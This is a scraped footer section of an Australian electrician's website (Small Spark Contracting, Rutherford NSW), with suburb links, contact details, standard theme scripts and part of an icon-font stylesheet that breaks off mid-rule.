                <li><a href="electrician-louth-park.php" target="_blank" rel="noopener"><strong>local Louth Park preventative routine maintenance</strong></a></li>
                <li><a href="electrician-heddon-greta.php" target="_blank" rel="noopener"><strong>local Heddon Greta preventative routine maintenance</strong></a></li>
                <li><a href="electrician-gillieston-heights.php" target="_blank" rel="noopener"><strong>local Gillieston Heights preventative routine maintenance</strong></a></li>
                <li><a href="electrician-cliftleigh.php" target="_blank" rel="noopener"><strong>local Cliftleigh preventative routine maintenance</strong></a></li>
                <li><a href="electrician-minmi.php" target="_blank" rel="noopener"><strong>local Minmi preventative routine maintenance</strong></a></li>
                <li><a href="electrician-fletcher.php" target="_blank" rel="noopener"><strong>local Fletcher preventative routine maintenance</strong></a></li>
                <li><a href="electrician-tomago.php" target="_blank" rel="noopener"><strong>local Tomago preventative routine maintenance</strong></a></li>
                <li><a href="electrician-cardiff.php" target="_blank" rel="noopener"><strong>local Cardiff preventative routine maintenance</strong></a></li>
                <li><a href="electrician-charlestown.php" target="_blank" rel="noopener"><strong>local Charlestown preventative routine maintenance</strong></a></li>
                <li><a href="electrician-waratah.php" target="_blank" rel="noopener"><strong>local Waratah preventative routine maintenance</strong></a></li>
                <li><a href="electrician-bolwarra.php" target="_blank" rel="noopener"><strong>local Bolwarra preventative routine maintenance</strong></a></li>
                <li><a href="electrician-bolwarra-heights.php" target="_blank" rel="noopener"><strong>local Bolwarra Heights preventative routine maintenance</strong></a></li>
                <li><a href="electrician-windella.php" target="_blank" rel="noopener"><strong>local Windella preventative routine maintenance</strong></a></li>
                <li><a href="electrician-luskintyre.php" target="_blank" rel="noopener"><strong>local Luskintyre preventative routine maintenance</strong></a></li>
                <li><a href="electrician-weston.php" target="_blank" rel="noopener"><strong>local Weston preventative routine maintenance</strong></a></li>
            </ul>
        </div>
    </div>
</section>

    <!-- Footer Section -->
    <style type="text/css" media="screen">
    .infoItem {
        line-height: 25px;
        margin: 0 0 8px;
    }
footer.footer_white .widget {
    padding: 50px 40px 10px;
}
  
@media screen and (max-width: 460px){
  footer.footer_white .widget {
    padding: 20px 0px 0px;
  }
}
</style>


        <section class="mailSection">
            <div class="container largeContainer">
                <div class="row">
                    <div class="col-lg-6">
                        <div class="icon_box_01">
                            <div class="ibImg"><img data-src="assets/img/telephone.png" loading="lazy" class="lazyload" alt="Electrician Rutherford" /></div>
                            <h3>Request a Call Back</h3>
                            <p>Feel free to request a call back, our executive will reach you at earliest.</p>
                        </div>
                    </div>
                    <div class="col-lg-6">
                        <div class="SubsrcribeForm">
                            <form action="callback-request.php" method="post">
                                <input type="text" name="phone" placeholder="Your Phone Number" />
                                <button type="submit" name="submit">Callback</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <footer class="footer_01 footer_white">
            <div class="container largeContainer">
                <div class="row">
                    <div class="col-md-12">
                        <div class="client-slider-03 owl-carousel">
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="Electrician nsw"/></a>
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="Electrician Rutherford Sydney"/></a>
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="commercial Electrician Rutherford"/></a>
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="Residential Electrician Rutherford"/></a>
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="Lighting Services Rutherford"/></a>
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="Lighting Installations Rutherford"/></a>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-6 col-lg-4 fborder">
                        <div class="widget">
                            <div class="aboutWidget">
                                <a href="index.php"><img class="spark-foot lazyload" data-src="assets/img/logo.png" loading="lazy" alt="Electrician Rutherford" /></a>
                                <p>
                                    Small Spark Contracting is an experienced company dedicated to its customers by delivering professional customer service. Based in Rutherford, we can take care of all your domestic, commercial and industrial electrical needs. 
                                </p>
                                
                            </div>
                        </div>
                    </div>

                    <div class="col-md-6 col-lg-2 fborder">
                        <div class="widget widget_nav_menu">
                            <h3 class="widget_title">Quick Links</h3>
                            <ul>
                                <li><a href="about.php">About Us</a></li>
                                <li><a href="gallery.php">Our Gallery</a></li>
                                <li><a href="review.php">Client's Review</a></li>
                                <li><a href="blogs.php">Latest Blogs</a></li>
                                <li><a href="contact.php">Contact Us</a></li>
                                <li><a href="https://book.servicem8.com/request_booking?uuid=17e3b6ba-6098-4057-b06a-ca72b69bcf9b" target="_blank" rel="noopener">Get a Free Quote</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-md-6 col-lg-2 fborder">
                        <div class="widget widget_nav_menu">
                            <h3 class="widget_title">Our Services</h3>
                            <ul>
                                <li><a href="residential-electrician.php">Residential Electrician</a></li>
                                <li><a href="commercial-electrician.php">Commercial Electrician</a></li>
                                <li><a href="electrical-safety-checks.php">Electrical Safety Checks</a></li>
                                <li><a href="lighting-design.php">Lighting and Design</a></li>
                                <li><a href="outdoor-lighting.php">Outdoor Lighting</a></li>
                                <li><a href="switchboard-and-main-upgrades.php">Switchboard Upgrades</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-md-6 col-lg-3">
                        <div class="widget contact_widget">
                            <h3 class="widget_title">Contact Us</h3>
                            <div class="infoItem"><span>Address:</span> Rutherford NSW</div>
                            <div class="infoItem"><span>Workshop Address:</span> 8/62 spitfire place Rutherford NSW 2320</div>
                            <div class="infoItem"><span>Email Address:</span> <a href="mailto:smallsparkcontracting@gmail.com" class="__cf_email__">smallsparkcontracting@gmail.com</a></div>
                            <div class="infoItem"><span>Phone:</span> 0409 456 429</div>
                          
                            <div class="infoItem"><span>Lic:</span> 460442C</div>
                        </div>

                        <div class="widget" style="padding: 0px 40px;">
                            <div class="abSocial mob-none">
                                <a href="https://www.facebook.com/smallsparkcontracting" target="_blank"><i class="twi-facebook-f"></i></a>
                                <a href="https://www.instagram.com/" target="_blank"><i class="twi-instagram"></i></a>
                                <a href="https://www.google.com/maps/place/Small+Spark+Electrical+Contracting/@-32.7083985,151.5628812,11z/data=!4m5!3m4!1s0x0:0x8de6cf4c9da10d62!8m2!3d-32.7083985!4d151.5628812" target="_blank"><i class="twi-google"></i></a>
                            </div>
                        </div>


                    </div>
                </div>

                <div class="row">
                    <div class="col-md-12"><div class="fdivider"></div></div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright">
                            <p>Copyright © 2025 <a href="javascript:void(0);">Small Spark Contracting</a>. All rights reserved.  <a href="business-directory/index.php" style="opacity:0; cursor: default;" target="_blank" rel="noopener">Business Directory</a></p>
                            <ul>
                                <li><a href="sitemap.xml">Sitemap</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>




            <!-- google and facbook popup left right -->
            <div class="desk-left-btn soc-icons" id="deskgroupbtnLeft">
                    <a href="https://www.google.com/search?q=Small+Spark+Electrical+Contracting&rlz=1C1UEAD_enIN1009IN1009&oq=Small+Spark+Electrical+Contracting&aqs=chrome.0.69i59j69i60l3.576j0j7&sourceid=chrome&ie=UTF-8#lrd=0x6b7345012c5c13b1:0x8de6cf4c9da10d62,1,,," target="_blank" title="social icon" class="gg-icon">
                    <img data-src="assets/img/google-ratting.png" loading="lazy" class="lazyload" alt="gmb"></a>
                        <a href="https://www.google.com/search?q=Small+Spark+Electrical+Contracting&rlz=1C1UEAD_enIN1009IN1009&oq=Small+Spark+Electrical+Contracting&aqs=chrome.0.69i59j69i60l3.576j0j7&sourceid=chrome&ie=UTF-8#lrd=0x6b7345012c5c13b1:0x8de6cf4c9da10d62,1,,," target="_blank" title="social icon" class="gg-icon-mob">
                    <img data-src="assets/img/google.png" loading="lazy" class="lazyload" alt="gmb"></a>
            
            </div>

            <div class="desk-btngp soc-icons" id="deskgroupbtn">
                <a href="https://www.facebook.com/smallsparkcontracting" target="_blank" title="social icon"><img data-src="assets/img/fb-round.png" loading="lazy" class="lazyload" alt="Electricians Rutherford"></a>
                <a href="https://www.instagram.com/" target="_blank" title="social icon"><img data-src="assets/img/instagram.png" loading="lazy" class="lazyload" alt="Electric work Rutherford"></a>
            </div>

           




        </footer>

        <a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>




        <script>
                window.onscroll = function() {scrollFunction()};
        </script>
 
<script>
    function scrollFunction() {
         var DnoSection = $(".dno-sec");
         var SocIcon = $(".soc-icons");
         var SecTionSO = $(window).scrollTop();
         if (SecTionSO >= 500) {
            DnoSection.addClass("so");
            SocIcon.addClass("so");
        } else {
            SocIcon.removeClass("so");
        }
    }
</script>

<!-- ========================================== -->
<!-- ============  LAZY LOAD   ================ -->
<script>
  if ('loading' in HTMLImageElement.prototype) {
    const images = document.querySelectorAll('img[loading="lazy"]');
    images.forEach(img => {
      img.src = img.dataset.src;
    });
  } else {
    const script = document.createElement('script');
    script.src =
      'https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.2/lazysizes.min.js';
    document.body.appendChild(script);
  }
</script>
<!-- ================================= -->




        <script src="assets/js/jquery.js"></script>
        <script src="assets/js/jquery-ui.js"></script>
        <script src="assets/js/bootstrap.min.js"></script>
        <script src="assets/js/jquery.plugin.min.js"></script>
        <script src="assets/js/jquery.countdown.min.js"></script>
        <script src="assets/js/jquery.appear.js"></script>
        <script src="assets/js/owl.carousel.min.js"></script>
        <script src="assets/js/owl.carousel.filter.js"></script>
        <script src="assets/js/shuffle.min.js"></script>
        <script src="assets/js/masonry.js"></script>
        <script src="assets/js/nice-select.js"></script>
        <script src="assets/js/slick.js"></script>
        <script src="assets/js/lightcase.js"></script>
        <!-- <script src="assets/js/gmaps.js"></script> -->
        <!-- <script src="https://maps.google.com/maps/api/js?key=AIzaSyBJtPMZ_LWZKuHTLq5o08KSncQufIhPU3o"></script> -->

        <script src="assets/js/jquery.themepunch.tools.min.js"></script>
        <script src="assets/js/jquery.themepunch.revolution.min.js"></script>

        <script src="assets/js/extensions/revolution.extension.actions.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.carousel.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.kenburn.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.layeranimation.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.migration.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.navigation.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.parallax.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.slideanims.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.video.min.js"></script>
        <script src="assets/js/theme.js"></script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/themewar-font.css
body_size: 30066
content:
@font-face {font-family: 'themewar';src: url('../fonts/themewar8976.eot?4vuimy');src: url('../fonts/themewar8976.eot?4vuimy#iefix') format('embedded-opentype'), url('../fonts/themewar8976.ttf?4vuimy') format('truetype'), url('../fonts/themewar8976.woff?4vuimy') format('woff'), url('../fonts/themewar8976.svg?4vuimy#themewar') format('svg');font-weight: normal;font-style: normal;}[class^="twi-"], [class*=" twi-"] {font-family: 'themewar' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: inherit;display: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.twi-abacus:before {content: "\e900";}.twi-acorn:before {content: "\e901";}.twi-ad:before {content: "\e902";}.twi-address-book:before {content: "\e903";}.twi-address-card:before {content: "\e904";}.twi-adjust:before {content: "\e905";}.twi-air-freshener:before {content: "\e906";}.twi-alarm-clock:before {content: "\e907";}.twi-alicorn:before {content: "\e908";}.twi-align-center:before {content: "\e909";}.twi-align-justify:before {content: "\e90a";}.twi-align-left:before {content: "\e90b";}.twi-align-right:before {content: "\e90c";}.twi-allergies:before {content: "\e90d";}.twi-ambulance:before {content: "\e90e";}.twi-american-sign-language-interpreting:before {content: "\e90f";}.twi-analytics:before {content: "\e910";}.twi-anchor:before {content: "\e911";}.twi-angel:before {content: "\e912";}.twi-angle-double-down:before {content: "\e913";}.twi-angle-double-left:before {content: "\e914";}.twi-angle-double-right:before {content: "\e915";}.twi-angle-double-up:before {content: "\e916";}.twi-angle-down:before {content: "\e917";}.twi-angle-left:before {content: "\e918";}.twi-angle-right:before {content: "\e919";}.twi-angle-up:before {content: "\e91a";}.twi-angry:before {content: "\e91b";}.twi-ankh:before {content: "\e91c";}.twi-apple-alt:before {content: "\e91d";}.twi-apple-crate:before {content: "\e91e";}.twi-archive:before {content: "\e91f";}.twi-archway:before {content: "\e920";}.twi-arrow-alt-circle-down:before {content: "\e921";}.twi-arrow-alt-circle-left:before {content: "\e922";}.twi-arrow-alt-circle-right:before {content: "\e923";}.twi-arrow-alt-circle-up:before {content: "\e924";}.twi-arrow-alt-down:before {content: "\e925";}.twi-arrow-alt-from-bottom:before {content: "\e926";}.twi-arrow-alt-from-left:before {content: "\e927";}.twi-arrow-alt-from-right:before {content: "\e928";}.twi-arrow-alt-from-top:before {content: "\e929";}.twi-arrow-alt-left:before {content: "\e92a";}.twi-arrow-alt-right:before {content: "\e92b";}.twi-arrow-alt-square-down:before {content: "\e92c";}.twi-arrow-alt-square-left:before {content: "\e92d";}.twi-arrow-alt-square-right:before {content: "\e92e";}.twi-arrow-alt-square-up:before {content: "\e92f";}.twi-arrow-alt-to-bottom:before {content: "\e930";}.twi-arrow-alt-to-left:before {content: "\e931";}.twi-arrow-alt-to-right:before {content: "\e932";}.twi-arrow-alt-to-top:before {content: "\e933";}.twi-arrow-alt-up:before {content: "\e934";}.twi-arrow-circle-down:before {content: "\e935";}.twi-arrow-circle-left:before {content: "\e936";}.twi-arrow-circle-right:before {content: "\e937";}.twi-arrow-circle-up:before {content: "\e938";}.twi-arrow-down:before {content: "\e939";}.twi-arrow-from-bottom:before {content: "\e93a";}.twi-arrow-from-left:before {content: "\e93b";}.twi-arrow-from-right:before {content: "\e93c";}.twi-arrow-from-top:before {content: "\e93d";}.twi-arrow-left:before {content: "\e93e";}.twi-arrow-right:before {content: "\e93f";}.twi-arrows:before {content: "\e940";}.twi-arrows-alt:before {content: "\e941";}.twi-arrows-alt-h:before {content: "\e942";}.twi-arrows-alt-v:before {content: "\e943";}.twi-arrows-h:before {content: "\e944";}.twi-arrow-square-down:before {content: "\e945";}.twi-arrow-square-left:before {content: "\e946";}.twi-arrow-square-right:before {content: "\e947";}.twi-arrow-square-up:before {content: "\e948";}.twi-arrows-v:before {content: "\e949";}.twi-arrow-to-bottom:before {content: "\e94a";}.twi-arrow-to-left:before {content: "\e94b";}.twi-arrow-to-right:before {content: "\e94c";}.twi-arrow-to-top:before {content: "\e94d";}.twi-arrow-up:before {content: "\e94e";}.twi-assistive-listening-systems:before {content: "\e94f";}.twi-asterisk:before {content: "\e950";}.twi-at:before {content: "\e951";}.twi-atlas:before {content: "\e952";}.twi-atom:before {content: "\e953";}.twi-atom-alt:before {content: "\e954";}.twi-audio-description:before {content: "\e955";}.twi-award:before {content: "\e956";}.twi-axe:before {content: "\e957";}.twi-axe-battle:before {content: "\e958";}.twi-baby:before {content: "\e959";}.twi-baby-carriage:before {content: "\e95a";}.twi-backpack:before {content: "\e95b";}.twi-backspace:before {content: "\e95c";}.twi-backward:before {content: "\e95d";}.twi-bacon:before {content: "\e95e";}.twi-badge:before {content: "\e95f";}.twi-badge-check:before {content: "\e960";}.twi-badge-dollar:before {content: "\e961";}.twi-badge-percent:before {content: "\e962";}.twi-badger-honey:before {content: "\e963";}.twi-balance-scale:before {content: "\e964";}.twi-balance-scale-left:before {content: "\e965";}.twi-balance-scale-right:before {content: "\e966";}.twi-ballot:before {content: "\e967";}.twi-ballot-check:before {content: "\e968";}.twi-ball-pile:before {content: "\e969";}.twi-ban:before {content: "\e96a";}.twi-band-aid:before {content: "\e96b";}.twi-barcode:before {content: "\e96c";}.twi-barcode-alt:before {content: "\e96d";}.twi-barcode-read:before {content: "\e96e";}.twi-barcode-scan:before {content: "\e96f";}.twi-bars:before {content: "\e970";}.twi-baseball:before {content: "\e971";}.twi-baseball-ball:before {content: "\e972";}.twi-basketball-ball:before {content: "\e973";}.twi-basketball-hoop:before {content: "\e974";}.twi-bat:before {content: "\e975";}.twi-bath:before {content: "\e976";}.twi-battery-bolt:before {content: "\e977";}.twi-battery-empty:before {content: "\e978";}.twi-battery-full:before {content: "\e979";}.twi-battery-half:before {content: "\e97a";}.twi-battery-quarter:before {content: "\e97b";}.twi-battery-slash:before {content: "\e97c";}.twi-battery-three-quarters:before {content: "\e97d";}.twi-bed:before {content: "\e97e";}.twi-beer:before {content: "\e97f";}.twi-bell:before {content: "\e980";}.twi-bells:before {content: "\e981";}.twi-bell-school:before {content: "\e982";}.twi-bell-school-slash:before {content: "\e983";}.twi-bell-slash:before {content: "\e984";}.twi-bezier-curve:before {content: "\e985";}.twi-bible:before {content: "\e986";}.twi-bicycle:before {content: "\e987";}.twi-binoculars:before {content: "\e988";}.twi-biohazard:before {content: "\e989";}.twi-birthday-cake:before {content: "\e98a";}.twi-blanket:before {content: "\e98b";}.twi-blender:before {content: "\e98c";}.twi-blender-phone:before {content: "\e98d";}.twi-blind:before {content: "\e98e";}.twi-blog:before {content: "\e98f";}.twi-bold:before {content: "\e990";}.twi-bolt:before {content: "\e991";}.twi-bomb:before {content: "\e992";}.twi-bone:before {content: "\e993";}.twi-bone-break:before {content: "\e994";}.twi-bong:before {content: "\e995";}.twi-book:before {content: "\e996";}.twi-book-alt:before {content: "\e997";}.twi-book-dead:before {content: "\e998";}.twi-book-heart:before {content: "\e999";}.twi-bookmark:before {content: "\e99a";}.twi-book-medical:before {content: "\e99b";}.twi-book-open:before {content: "\e99c";}.twi-book-reader:before {content: "\e99d";}.twi-books:before {content: "\e99e";}.twi-books-medical:before {content: "\e99f";}.twi-book-spells:before {content: "\e9a0";}.twi-book-user:before {content: "\e9a1";}.twi-boot:before {content: "\e9a2";}.twi-booth-curtain:before {content: "\e9a3";}.twi-bow-arrow:before {content: "\e9a4";}.twi-bowling-ball:before {content: "\e9a5";}.twi-bowling-pins:before {content: "\e9a6";}.twi-box:before {content: "\e9a7";}.twi-box-alt:before {content: "\e9a8";}.twi-box-ballot:before {content: "\e9a9";}.twi-box-check:before {content: "\e9aa";}.twi-boxes:before {content: "\e9ab";}.twi-boxes-alt:before {content: "\e9ac";}.twi-box-fragile:before {content: "\e9ad";}.twi-box-full:before {content: "\e9ae";}.twi-box-heart:before {content: "\e9af";}.twi-boxing-glove:before {content: "\e9b0";}.twi-box-open:before {content: "\e9b1";}.twi-box-up:before {content: "\e9b2";}.twi-box-usd:before {content: "\e9b3";}.twi-brackets:before {content: "\e9b4";}.twi-brackets-curly:before {content: "\e9b5";}.twi-braille:before {content: "\e9b6";}.twi-brain:before {content: "\e9b7";}.twi-bread-loaf:before {content: "\e9b8";}.twi-bread-slice:before {content: "\e9b9";}.twi-briefcase:before {content: "\e9ba";}.twi-briefcase-medical:before {content: "\e9bb";}.twi-broadcast-tower:before {content: "\e9bc";}.twi-broom:before {content: "\e9bd";}.twi-browser:before {content: "\e9be";}.twi-brush:before {content: "\e9bf";}.twi-bug:before {content: "\e9c0";}.twi-building:before {content: "\e9c1";}.twi-bullhorn:before {content: "\e9c2";}.twi-bullseye:before {content: "\e9c3";}.twi-bullseye-arrow:before {content: "\e9c4";}.twi-bullseye-pointer:before {content: "\e9c5";}.twi-burn:before {content: "\e9c6";}.twi-burrito:before {content: "\e9c7";}.twi-bus:before {content: "\e9c8";}.twi-bus-alt:before {content: "\e9c9";}.twi-business-time:before {content: "\e9ca";}.twi-bus-school:before {content: "\e9cb";}.twi-cabinet-filing:before {content: "\e9cc";}.twi-calculator:before {content: "\e9cd";}.twi-calculator-alt:before {content: "\e9ce";}.twi-calendar:before {content: "\e9cf";}.twi-calendar-alt:before {content: "\e9d0";}.twi-calendar-check:before {content: "\e9d1";}.twi-calendar-day:before {content: "\e9d2";}.twi-calendar-edit:before {content: "\e9d3";}.twi-calendar-exclamation:before {content: "\e9d4";}.twi-calendar-minus:before {content: "\e9d5";}.twi-calendar-plus:before {content: "\e9d6";}.twi-calendar-star:before {content: "\e9d7";}.twi-calendar-times:before {content: "\e9d8";}.twi-calendar-week:before {content: "\e9d9";}.twi-camera:before {content: "\e9da";}.twi-camera-alt:before {content: "\e9db";}.twi-camera-retro:before {content: "\e9dc";}.twi-campfire:before {content: "\e9dd";}.twi-campground:before {content: "\e9de";}.twi-candle-holder:before {content: "\e9df";}.twi-candy-cane:before {content: "\e9e0";}.twi-candy-corn:before {content: "\e9e1";}.twi-cannabis:before {content: "\e9e2";}.twi-capsules:before {content: "\e9e3";}.twi-car:before {content: "\e9e4";}.twi-car-alt:before {content: "\e9e5";}.twi-car-battery:before {content: "\e9e6";}.twi-car-bump:before {content: "\e9e7";}.twi-car-crash:before {content: "\e9e8";}.twi-caret-circle-down:before {content: "\e9e9";}.twi-caret-circle-left:before {content: "\e9ea";}.twi-caret-circle-right:before {content: "\e9eb";}.twi-caret-circle-up:before {content: "\e9ec";}.twi-caret-down:before {content: "\e9ed";}.twi-caret-left:before {content: "\e9ee";}.twi-caret-right:before {content: "\e9ef";}.twi-caret-square-down:before {content: "\e9f0";}.twi-caret-square-left:before {content: "\e9f1";}.twi-caret-square-right:before {content: "\e9f2";}.twi-caret-square-up:before {content: "\e9f3";}.twi-caret-up:before {content: "\e9f4";}.twi-car-garage:before {content: "\e9f5";}.twi-car-mechanic:before {content: "\e9f6";}.twi-carrot:before {content: "\e9f7";}.twi-car-side:before {content: "\e9f8";}.twi-cart-arrow-down:before {content: "\e9f9";}.twi-car-tilt:before {content: "\e9fa";}.twi-cart-plus:before {content: "\e9fb";}.twi-car-wash:before {content: "\e9fc";}.twi-cash-register:before {content: "\e9fd";}.twi-cat:before {content: "\e9fe";}.twi-cauldron:before {content: "\e9ff";}.twi-certificate:before {content: "\ea00";}.twi-chair:before {content: "\ea01";}.twi-chair-office:before {content: "\ea02";}.twi-chalkboard:before {content: "\ea03";}.twi-chalkboard-teacher:before {content: "\ea04";}.twi-charging-station:before {content: "\ea05";}.twi-chart-area:before {content: "\ea06";}.twi-chart-bar:before {content: "\ea07";}.twi-chart-line:before {content: "\ea08";}.twi-chart-line-down:before {content: "\ea09";}.twi-chart-network:before {content: "\ea0a";}.twi-chart-pie:before {content: "\ea0b";}.twi-chart-pie-alt:before {content: "\ea0c";}.twi-chart-scatter:before {content: "\ea0d";}.twi-check:before {content: "\ea0e";}.twi-check-circle:before {content: "\ea0f";}.twi-check-double:before {content: "\ea10";}.twi-check-square:before {content: "\ea11";}.twi-cheese:before {content: "\ea12";}.twi-cheeseburger:before {content: "\ea13";}.twi-cheese-swiss:before {content: "\ea14";}.twi-chess:before {content: "\ea15";}.twi-chess-bishop:before {content: "\ea16";}.twi-chess-bishop-alt:before {content: "\ea17";}.twi-chess-board:before {content: "\ea18";}.twi-chess-clock:before {content: "\ea19";}.twi-chess-clock-alt:before {content: "\ea1a";}.twi-chess-king:before {content: "\ea1b";}.twi-chess-king-alt:before {content: "\ea1c";}.twi-chess-knight:before {content: "\ea1d";}.twi-chess-knight-alt:before {content: "\ea1e";}.twi-chess-pawn:before {content: "\ea1f";}.twi-chess-pawn-alt:before {content: "\ea20";}.twi-chess-queen:before {content: "\ea21";}.twi-chess-queen-alt:before {content: "\ea22";}.twi-chess-rook:before {content: "\ea23";}.twi-chess-rook-alt:before {content: "\ea24";}.twi-chevron-circle-down:before {content: "\ea25";}.twi-chevron-circle-left:before {content: "\ea26";}.twi-chevron-circle-right:before {content: "\ea27";}.twi-chevron-circle-up:before {content: "\ea28";}.twi-chevron-double-down:before {content: "\ea29";}.twi-chevron-double-left:before {content: "\ea2a";}.twi-chevron-double-right:before {content: "\ea2b";}.twi-chevron-double-up:before {content: "\ea2c";}.twi-chevron-down:before {content: "\ea2d";}.twi-chevron-left:before {content: "\ea2e";}.twi-chevron-right:before {content: "\ea2f";}.twi-chevron-square-down:before {content: "\ea30";}.twi-chevron-square-left:before {content: "\ea31";}.twi-chevron-square-right:before {content: "\ea32";}.twi-chevron-square-up:before {content: "\ea33";}.twi-chevron-up:before {content: "\ea34";}.twi-child:before {content: "\ea35";}.twi-chimney:before {content: "\ea36";}.twi-church:before {content: "\ea37";}.twi-circle:before {content: "\ea38";}.twi-circle-notch:before {content: "\ea39";}.twi-city:before {content: "\ea3a";}.twi-claw-marks:before {content: "\ea3b";}.twi-clinic-medical:before {content: "\ea3c";}.twi-clipboard:before {content: "\ea3d";}.twi-clipboard-check:before {content: "\ea3e";}.twi-clipboard-list:before {content: "\ea3f";}.twi-clipboard-list-check:before {content: "\ea40";}.twi-clipboard-prescription:before {content: "\ea41";}.twi-clipboard-user:before {content: "\ea42";}.twi-clock:before {content: "\ea43";}.twi-clone:before {content: "\ea44";}.twi-closed-captioning:before {content: "\ea45";}.twi-cloud:before {content: "\ea46";}.twi-cloud-download:before {content: "\ea47";}.twi-cloud-download-alt:before {content: "\ea48";}.twi-cloud-drizzle:before {content: "\ea49";}.twi-cloud-hail:before {content: "\ea4a";}.twi-cloud-hail-mixed:before {content: "\ea4b";}.twi-cloud-meatball:before {content: "\ea4c";}.twi-cloud-moon:before {content: "\ea4d";}.twi-cloud-moon-rain:before {content: "\ea4e";}.twi-cloud-rain:before {content: "\ea4f";}.twi-cloud-rainbow:before {content: "\ea50";}.twi-clouds:before {content: "\ea51";}.twi-cloud-showers:before {content: "\ea52";}.twi-cloud-showers-heavy:before {content: "\ea53";}.twi-cloud-sleet:before {content: "\ea54";}.twi-clouds-moon:before {content: "\ea55";}.twi-cloud-snow:before {content: "\ea56";}.twi-clouds-sun:before {content: "\ea57";}.twi-cloud-sun:before {content: "\ea58";}.twi-cloud-sun-rain:before {content: "\ea59";}.twi-cloud-upload:before {content: "\ea5a";}.twi-cloud-upload-alt:before {content: "\ea5b";}.twi-club:before {content: "\ea5c";}.twi-cocktail:before {content: "\ea5d";}.twi-code:before {content: "\ea5e";}.twi-code-branch:before {content: "\ea5f";}.twi-code-commit:before {content: "\ea60";}.twi-code-merge:before {content: "\ea61";}.twi-coffee:before {content: "\ea62";}.twi-coffee-togo:before {content: "\ea63";}.twi-coffin:before {content: "\ea64";}.twi-cog:before {content: "\ea65";}.twi-cogs:before {content: "\ea66";}.twi-coins:before {content: "\ea67";}.twi-columns:before {content: "\ea68";}.twi-comment:before {content: "\ea69";}.twi-comment-alt:before {content: "\ea6a";}.twi-comment-alt-check:before {content: "\ea6b";}.twi-comment-alt-dollar:before {content: "\ea6c";}.twi-comment-alt-dots:before {content: "\ea6d";}.twi-comment-alt-edit:before {content: "\ea6e";}.twi-comment-alt-exclamation:before {content: "\ea6f";}.twi-comment-alt-lines:before {content: "\ea70";}.twi-comment-alt-medical:before {content: "\ea71";}.twi-comment-alt-minus:before {content: "\ea72";}.twi-comment-alt-plus:before {content: "\ea73";}.twi-comment-alt-slash:before {content: "\ea74";}.twi-comment-alt-smile:before {content: "\ea75";}.twi-comment-alt-times:before {content: "\ea76";}.twi-comment-check:before {content: "\ea77";}.twi-comment-dollar:before {content: "\ea78";}.twi-comment-dots:before {content: "\ea79";}.twi-comment-edit:before {content: "\ea7a";}.twi-comment-exclamation:before {content: "\ea7b";}.twi-comment-lines:before {content: "\ea7c";}.twi-comment-medical:before {content: "\ea7d";}.twi-comment-minus:before {content: "\ea7e";}.twi-comment-plus:before {content: "\ea7f";}.twi-comments:before {content: "\ea80";}.twi-comments-alt:before {content: "\ea81";}.twi-comments-alt-dollar:before {content: "\ea82";}.twi-comments-dollar:before {content: "\ea83";}.twi-comment-slash:before {content: "\ea84";}.twi-comment-smile:before {content: "\ea85";}.twi-comment-times:before {content: "\ea86";}.twi-compact-disc:before {content: "\ea87";}.twi-compass:before {content: "\ea88";}.twi-compass-slash:before {content: "\ea89";}.twi-compress:before {content: "\ea8a";}.twi-compress-alt:before {content: "\ea8b";}.twi-compress-arrows-alt:before {content: "\ea8c";}.twi-compress-wide:before {content: "\ea8d";}.twi-concierge-bell:before {content: "\ea8e";}.twi-container-storage:before {content: "\ea8f";}.twi-conveyor-belt:before {content: "\ea90";}.twi-conveyor-belt-alt:before {content: "\ea91";}.twi-cookie:before {content: "\ea92";}.twi-cookie-bite:before {content: "\ea93";}.twi-copy:before {content: "\ea94";}.twi-copyright:before {content: "\ea95";}.twi-corn:before {content: "\ea96";}.twi-couch:before {content: "\ea97";}.twi-cow:before {content: "\ea98";}.twi-credit-card:before {content: "\ea99";}.twi-credit-card-blank:before {content: "\ea9a";}.twi-credit-card-front:before {content: "\ea9b";}.twi-cricket:before {content: "\ea9c";}.twi-croissant:before {content: "\ea9d";}.twi-crop:before {content: "\ea9e";}.twi-crop-alt:before {content: "\ea9f";}.twi-cross:before {content: "\eaa0";}.twi-crosshairs:before {content: "\eaa1";}.twi-crow:before {content: "\eaa2";}.twi-crown:before {content: "\eaa3";}.twi-crutch:before {content: "\eaa4";}.twi-crutches:before {content: "\eaa5";}.twi-cube:before {content: "\eaa6";}.twi-cubes:before {content: "\eaa7";}.twi-curling:before {content: "\eaa8";}.twi-cut:before {content: "\eaa9";}.twi-dagger:before {content: "\eaaa";}.twi-database:before {content: "\eaab";}.twi-deaf:before {content: "\eaac";}.twi-debug:before {content: "\eaad";}.twi-deer:before {content: "\eaae";}.twi-deer-rudolph:before {content: "\eaaf";}.twi-democrat:before {content: "\eab0";}.twi-desktop:before {content: "\eab1";}.twi-desktop-alt:before {content: "\eab2";}.twi-dewpoint:before {content: "\eab3";}.twi-dharmachakra:before {content: 